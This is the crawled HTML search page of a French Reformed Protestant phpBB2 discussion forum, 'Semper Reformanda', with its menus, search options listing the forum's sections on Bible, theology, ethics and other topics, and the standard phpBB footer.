

--- FILE ---
content_type: text/html
request_url: http://fltr.free.fr/phpBB2/search.php?sid=1126d0ce59a755455152054c0d591bad
body_size: 4138
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=810e1f28c5ae625d473c4729d90c8a33" title="Semper Reformanda Index du Forum" />
<link rel="search" href="./search.php?sid=810e1f28c5ae625d473c4729d90c8a33" title="Rechercher" />
<link rel="help" href="./faq.php?sid=810e1f28c5ae625d473c4729d90c8a33" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=810e1f28c5ae625d473c4729d90c8a33" title="Liste des Membres" />

<title>Semper Reformanda :: Rechercher</title>
<!--left menu column and header row layout-->
<link rel="stylesheet" href="templates/subPortal/subPortal.css" type="text/css" />
<style type="text/css">
<!--
TH         { background-image: url(templates/subPortal/images/cellpic3.gif) }
TD.cat      { background-image: url(templates/subPortal/images/cellpic1.gif) }
TD.rowpic   { background-image: url(templates/subPortal/images/cellpic2.jpg); background-repeat: repeat-y }
TD.catHead,TD.catSides,TD.catLeft,TD.catRight,TD.catBottom { background-image: url(templates/subPortal/images/cellpic1.gif) }
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="8" class="bodyline">
<tr>
<td colspan="2">

<!-- Header -->
<table width="100%" cellspacing="0" cellpadding="3" border="0">
	<tr>
		<td align="center"><span class="maintitle">Semper Reformanda</span><br /><span class="gen"><a href="http://www.vbru.net/src/">www.vbru.net/src/</a></span></td>
	</tr>
</table>
<!-- Header -->

</td>
</tr>

<tr>
<td align="center" width="15%" valign="top">

<!-- Left Column-->

<!-- Menu -->
<table width="100%" cellspacing="1" cellpadding="3" border="0" class="forumline">
	<tr>
	<th height="28" class="thHead" nowrap="nowrap">Menu</th>
    </tr>
	<tr>
		<td align="left" valign="bottom" nowrap="nowrap" class="row1"><span class="mainmenu"><a href="index.php?sid=810e1f28c5ae625d473c4729d90c8a33" class="mainmenu"><img src="templates/subPortal/images/icon_mini_forums.gif" width="12" height="13" border="0" alt="Semper Reformanda Index du Forum" hspace="3" />Index</a><br /><a href="faq.php?sid=810e1f28c5ae625d473c4729d90c8a33" class="mainmenu"><img src="templates/subPortal/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a><br /><a href="ranks.php?sid=810e1f28c5ae625d473c4729d90c8a33" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />Rangs</a><br /><a href="memberlist.php?sid=810e1f28c5ae625d473c4729d90c8a33" class="mainmenu"><img src="templates/subPortal/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a><br /><a href="groupcp.php?sid=810e1f28c5ae625d473c4729d90c8a33" class="mainmenu"><img src="templates/subPortal/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a><br />
		<a href="profile.php?mode=register&amp;sid=810e1f28c5ae625d473c4729d90c8a33" class="mainmenu"><img src="templates/subPortal/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a><br />
		<a href="profile.php?mode=editprofile&amp;sid=810e1f28c5ae625d473c4729d90c8a33" class="mainmenu"><img src="templates/subPortal/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a><br /><a href="privmsg.php?folder=inbox&amp;sid=810e1f28c5ae625d473c4729d90c8a33" class="mainmenu"><img src="templates/subPortal/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Messages</a><br /><a href="login.php?sid=810e1f28c5ae625d473c4729d90c8a33" class="mainmenu"><img src="templates/subPortal/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connecté/Deconnecté</a><br /></span>
		</td>
	</tr>
</table>
<br />
<!-- Menu -->

<!-- Who's Online -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap"><a href="viewonline.php?sid=810e1f28c5ae625d473c4729d90c8a33" class="cattitle"><font color="#FFA34F">Qui est en ligne</font></a></th>
  </tr>
  <tr>
	<td class="row1" align="left"><center><span class="gensmall"><span style="color:#FFA34F">Administrateur</span> &amp; <span style="color:#006600">Modérateur</span></span></center><hr /><span class="genmed"></span></td>
  </tr>
</table>
<br />
<!-- Who's Online -->


<!-- Links -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Liens</th>
  </tr>
  <tr>
	<td class="row1" align="left" valign="top"><a href="http://perso.club-internet.fr/vbru/src" target="_blank"  class="mainmenu">Site Réformé Confessant</a><br /><a href="http://fltr.free.fr/alex_guestbook3/" target="_blank"  class="mainmenu">Livre d'or SRC</a><br /><a href="http://fltr.free.fr/phpMyChat-0.14.5/chat/" target="_blank" class="mainmenu">Chat SRC</a>
	<br />-------------<br /><a href="http://www.blogger.com" target="_blank"  class="mainmenu">Créez votre blogg</a><br /><a href="http://www.wistiti.fr" target="_blank" class="mainmenu">Votre album photos</a></td></td>
  </tr>
</table>
<br />
<!-- Links -->


<!-- Quick Search -->
<form action="search.php?sid=810e1f28c5ae625d473c4729d90c8a33?mode=results" method="post" target="_top">
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Recherche rapide</th>
  </tr>
  <tr>
    <td class="row1" align="center" width="100%">
<input type="text" class="post" name="search_keywords" size="14" />
<input type="submit" class="mainoption" name="login" value="Ok" /><br />
<span class="gensmall"><a href="search.php?sid=810e1f28c5ae625d473c4729d90c8a33" class="gensmall">Recherche avancée</a></span>
    </td>
  </tr>
</table>
</form>
<!-- Quick Search -->

<!-- Search Google -->
<table width="135" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
    <td class="row1" align="center" width="100%">
<FORM method=GET action="http://www.google.fr/search">
<A HREF="http://www.google.fr/" target=_blank>
<IMG SRC="http://www.google.com/logos/Logo_25wht.gif" border="0"
ALT="Google" align="absmiddle"></A>
<INPUT TYPE=text class="post" name=q size=14 maxlength=255 value="">
<INPUT type=submit class="mainoption" name=btnG VALUE="Search">
    </td></form>
  </tr>
</table>
<br />
<!-- Search Google -->

<!-- Banners -->
<a href="http://www.phpbb.com/" target="_blank"><img src="templates/subPortal/images/phpBB_88a.gif" border="0" alt="phpBB Group" /></a>
<!-- Banners -->

</td>
<!--Left Column-->

<td valign="top">

<!--Forum-->

<form action="search.php?mode=results&amp;sid=810e1f28c5ae625d473c4729d90c8a33" method="POST"><table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left"><span class="nav"><a href="index.php?sid=810e1f28c5ae625d473c4729d90c8a33" class="nav">Semper Reformanda Index du Forum</a></span></td>
	</tr>
</table>

<table class="forumline" width="100%" cellpadding="4" cellspacing="1" border="0">
	<tr>
		<th class="thHead" colspan="4" height="25">Rechercher</th>
	</tr>
	<tr>
		<td class="row1" colspan="2" width="50%"><span class="gen">Recherche par Mots-clés:</span><br /><span class="gensmall">Vous pouvez utiliser <u>AND</u> pour déterminer les mots qui doivent être présents dans les résultats, <u>OR</u> pour déterminer les mots qui peuvent être présents dans les résultats et <u>NOT</u> pour déterminer les mots qui ne devraient pas être présents dans les résultats. Utilisez * comme un joker pour des recherches partielles</span></td>
		<td class="row2" colspan="2" valign="top"><span class="genmed"><input type="text" style="width: 300px" class="post" name="search_keywords" size="30" /><br /><input type="radio" name="search_terms" value="any" checked="checked" /> Rechercher n'importe quel de ces termes<br /><input type="radio" name="search_terms" value="all" /> Rechercher tous les termes</span></td>
	</tr>
	<tr>
		<td class="row1" colspan="2"><span class="gen">Recherche par Auteur:</span><br /><span class="gensmall">Utilisez * comme un joker pour des recherches partielles</span></td>
		<td class="row2" colspan="2" valign="middle"><span class="genmed"><input type="text" style="width: 300px" class="post" name="search_author" size="30" /></span></td>
	</tr>
	<tr>
		<th class="thHead" colspan="4" height="25">Options de Recherche</th>
	</tr>
	<tr>
		<td class="row1" align="right"><span class="gen">Forum:&nbsp;</span></td>
		<td class="row2"><span class="genmed"><select class="post" name="search_forum"><option value="-1">Tous disponible</option><option value="11">LES REGLES DU FORUM</option><option value="15">COMMENT S'INSCRIRE !</option><option value="12">Donnez votre avis sur...</option><option value="26">Vos questions sur la foi</option><option value="27">Questions diverses</option><option value="28">Bible</option><option value="17">Théologie</option><option value="18">Philosophie</option><option value="19">Ethique</option><option value="20">Politique</option><option value="21">Science (création&évolution...)</option><option value="22">Histoire</option><option value="23">Art&littérature</option><option value="24">Oecuménisme</option><option value="29">Eglises</option><option value="31">Religions non-chrétiennes</option><option value="25">Autres...</option><option value="33">Bibliographie fondamentale</option><option value="34">Textes fondamentaux</option><option value="35">Citations</option><option value="36">Liens</option><option value="2">Votre avis sur les articles de SRC !</option><option value="1">Proposez vos articles !</option><option value="5">Prédications</option><option value="6">Liturgies</option><option value="7">Etudes bibliques</option><option value="32">Loisirs (séries tv, cinéma, etc...)</option><option value="30">Rions un peu</option></select></span></td>
		<td class="row1" align="right" nowrap="nowrap"><span class="gen">Rechercher depuis:&nbsp;</span></td>
		<td class="row2" valign="middle"><span class="genmed"><select class="post" name="search_time"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select><br /><input type="radio" name="search_fields" value="all" checked="checked" /> Rechercher dans les titres et messages<br /><input type="radio" name="search_fields" value="msgonly" /> Rechercher dans les messages uniquement</span></td>
	</tr>
	<tr>
		<td class="row1" align="right"><span class="gen">Catégorie:&nbsp;</span></td>
		<td class="row2"><span class="genmed"><select class="post" name="search_cat"><option value="-1">Tous disponible</option><option value="3">Annonces</option><option value="7">Questions/réponses</option><option value="6">Parlons de...</option><option value="8">Ressources</option><option value="1">Articles SRC</option><option value="2">Tout pour le Culte !</option><option value="5">Divers</option>
		</select></span></td>
		<td class="row1" align="right"><span class="gen">Trier par:&nbsp;</span></td>
		<td class="row2" valign="middle" nowrap="nowrap"><span class="genmed"><select class="post" name="sort_by"><option value="0">Heure du Message</option><option value="1">Sujet du Message</option><option value="2">Titre du Sujet</option><option value="3">Auteur</option><option value="4">Forum</option></select><br /><input type="radio" name="sort_dir" value="ASC" /> Croissant<br /><input type="radio" name="sort_dir" value="DESC" checked /> Décroissant</span>&nbsp;</td>
	</tr>
	<tr>
		<td class="row1" align="right" nowrap="nowrap"><span class="gen">Afficher les résultats sous forme de:&nbsp;</span></td>
		<td class="row2" nowrap="nowrap"><input type="radio" name="show_results" value="posts" /><span class="genmed">Messages<input type="radio" name="show_results" value="topics" checked="checked" />Sujets</span></td>
		<td class="row1" align="right"><span class="gen">Retourner les</span></td>
		<td class="row2"><span class="genmed"><select class="post" name="return_chars"><option value="-1">Tous disponible</option><option value="0">0</option><option value="25">25</option><option value="50">50</option><option value="100">100</option><option value="200" selected="selected">200</option><option value="300">300</option><option value="400">400</option><option value="500">500</option><option value="600">600</option><option value="700">700</option><option value="800">800</option><option value="900">900</option><option value="1000">1000</option></select> premiers caractères des messages</span></td>
	</tr>
	<tr>
		<td class="catBottom" colspan="4" align="center" height="28"><input class="liteoption" type="submit" value="Rechercher" /></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="right" valign="middle"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure ( heure d'hiver )</span></td>
	</tr>
</table></form>

<table width="100%" border="0">
	<tr>
		<td align="right" valign="top">
<form method="get" name="jumpbox" action="viewforum.php?sid=810e1f28c5ae625d473c4729d90c8a33" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces</option><option value="-1">----------------</option><option value="11">LES REGLES DU FORUM</option><option value="15">COMMENT S'INSCRIRE !</option><option value="16">Les membres du Forum</option><option value="12">Donnez votre avis sur...</option><option value="-1">&nbsp;</option><option value="-1">Questions/réponses</option><option value="-1">----------------</option><option value="26">Vos questions sur la foi</option><option value="27">Questions diverses</option><option value="-1">&nbsp;</option><option value="-1">Parlons de...</option><option value="-1">----------------</option><option value="28">Bible</option><option value="17">Théologie</option><option value="18">Philosophie</option><option value="19">Ethique</option><option value="20">Politique</option><option value="21">Science (création&évolution...)</option><option value="22">Histoire</option><option value="23">Art&littérature</option><option value="24">Oecuménisme</option><option value="29">Eglises</option><option value="31">Religions non-chrétiennes</option><option value="25">Autres...</option><option value="-1">&nbsp;</option><option value="-1">Ressources</option><option value="-1">----------------</option><option value="33">Bibliographie fondamentale</option><option value="34">Textes fondamentaux</option><option value="35">Citations</option><option value="36">Liens</option><option value="-1">&nbsp;</option><option value="-1">Articles SRC</option><option value="-1">----------------</option><option value="2">Votre avis sur les articles de SRC !</option><option value="1">Proposez vos articles !</option><option value="-1">&nbsp;</option><option value="-1">Tout pour le Culte !</option><option value="-1">----------------</option><option value="5">Prédications</option><option value="6">Liturgies</option><option value="7">Etudes bibliques</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="32">Loisirs (séries tv, cinéma, etc...)</option><option value="30">Rions un peu</option></select><input type="hidden" name="sid" value="810e1f28c5ae625d473c4729d90c8a33" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
	</tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

